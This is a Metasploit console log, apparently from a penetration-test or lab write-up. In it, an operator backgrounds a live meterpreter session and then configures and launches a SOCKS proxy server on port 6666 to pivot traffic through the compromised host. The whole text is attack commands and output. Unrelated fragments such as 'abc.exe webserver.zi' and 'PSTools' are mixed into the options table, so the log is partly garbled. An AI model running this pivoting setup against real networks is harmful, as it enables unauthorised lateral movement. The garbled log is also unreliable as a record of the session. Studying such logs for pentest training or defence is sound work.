 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use auxiliary/server/socks4a
[-] No results from search
[-] Failed to load module: auxiliary/server/socks4a
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 6666
srvport => 6666
msf6 auxiliary(server/socks_proxy) > set srvhost 0.0.0.0
srvhost => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name      Current Setting  Required  Description
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT   6666             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
abc.exe  webserver.zi
p
Auxiliary action:
Name   Description
Proxy  Run a SOCKS proxy server
PSTools
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server